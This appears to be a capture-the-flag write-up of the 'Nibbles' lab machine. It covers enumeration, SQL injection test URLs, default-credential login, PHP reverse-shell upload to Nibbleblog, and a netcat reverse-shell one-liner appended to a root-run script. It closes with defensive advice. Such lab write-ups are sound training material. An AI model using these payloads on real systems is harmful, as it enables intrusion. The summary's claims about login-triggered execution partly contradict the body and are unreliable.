Nibbles
Nibbles simulates a lightweight web server hosting a blog engine vulnerable to hardcoded credentials and file upload flaws.
Access was gained using default creds, followed by uploading a PHP reverse shell through a poorly secured admin panel.
File extension filtering was easily bypassed with common tricks, demonstrating the importance of proper server-side validation.
Escalated to root by modifying a root-owned script in a user-writable directory that was executed on login.
Why I Chose This Machine
I selected Nibbles because it simulates a simple yet realistic developer misconfiguration scenario involving a custom CMS and insecure script permissions.
It’s well suited for practicing file upload bypass, source review, and local enumeration for privilege escalation.
Attack Flow Overview
- Discovered a custom CMS and accessed its admin interface using default credentials
- Uploaded a reverse shell disguised as a
.phpfile - Gained a shell and switched to
nibblesuser via credential reuse - Found a root-owned script in a writable directory and injected a reverse shell command to escalate privileges
This attack chain reflects common real-world scenarios in small dev environments.
Enumeration
Nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD8ArTOHWzqhwcyAZWc2CmxfLmVVTwfLZf0zhCBREGCpS2WC3NhAKQ2zefCHCU8XTC8hY9ta5ocU+p7S52OGHlaG7HuA5Xlnihl1INNsMX7gpNcfQEYnyby+hjHWPLo4++fAyO/lB8NammyA13MzvJy8pxvB9gmCJhVPaFzG5yX6Ly8OIsvVDk+qVa5eLCIua1E7WGACUlmkEGljDvzOaBdogMQZ8TGBTqNZbShnFH1WsUxBtJNRtYfeeGjztKTQqqj4WD5atU8dqV/iwmTylpE7wdHZ+38ckuYL9dmUPLh4Li2ZgdY6XniVOBGthY5a2uJ2OFp2xe1WS9KvbYjJ/tH
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiFJd2F35NPKIQxKMHrgPzVzoNHOJtTtM+zlwVfxzvcXPFFuQrOL7X6Mi9YQF9QRVJpwtmV9KAtWltmk3qm4oc=
| 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC/RjKhT/2YPlCgFQLx+gOXhC6W3A3raTzjlXQMT8Msk
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
HTTP

/nibbleblog/
/nibbleblog/admin/
http://10.10.10.75/nibbleblog/plugins/about/plugin.bit

nibbleblog 3.7
Fuzzing
# subdomain
ffuf -u http://10.10.10.75 -H "Host: FUZZ.usage.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -ac
# dir
feroxbuster -u http://10.10.10.75/nibbleblog -C 404 -A -e -S 0 --wordlist '/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt' -o nibbleblog_ferox

http://10.10.10.75/nibbleblog/content/private/users.xml
Foothold
SQLi

# original 1
http://10.10.10.75/nibbleblog/index.php?page=admin' OR 1=1 -- //
# URL encoded 1
http://10.10.10.75/nibbleblog/index.php?page=admin'%20OR%201=1%20--%20//
# original 2
http://10.10.10.75/nibbleblog/index.php?idpost=admin%20OR%201=1%20--%20/
# URL encoded 2
http://10.10.10.75/nibbleblog/index.php?page=admin'%20OR%201=1;--%20-
Admin portal
admin : nibbles

nibbleblog version 4.0.3
https://github.com/hadrian3689/nibbleblog_4.0.3
https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html


Upload the shell to Plugins : My Image
Navigate to http://10.10.10.75/nibbleblog/content/private/plugins/my_image/


Click Image.php
Privilege Escalation
Enumeration

Attempts
# Inserting a reverse shell one-liner in a script
echo >> monitor.sh
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 4444 >/tmp/f" >> monitor.sh


Alternative Paths Explored
Initially attempted directory traversal and XSS, which were blocked.
Also explored cron jobs, SUID binaries, and sudo rights but none were exploitable.
Success came from inspecting the user’s home directory and finding a carelessly exposed script executed by root.
Blue Team Perspective
Nibbles shows how weak admin credential practices and script permission issues can be chained into a full compromise.
To defend against this:
- Never deploy apps with default credentials
- Isolate root-owned scripts from user-writeable paths
- Monitor
.bashrcand other user-startup artifacts for malicious commands